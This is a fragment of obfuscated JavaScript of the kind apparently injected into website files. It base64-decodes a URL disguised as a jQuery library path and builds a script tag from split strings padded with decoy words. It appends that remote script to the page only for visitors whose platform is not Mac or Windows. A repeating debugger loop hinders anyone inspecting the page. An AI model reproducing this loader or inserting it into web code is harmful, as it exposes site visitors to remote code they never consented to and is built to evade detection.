t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/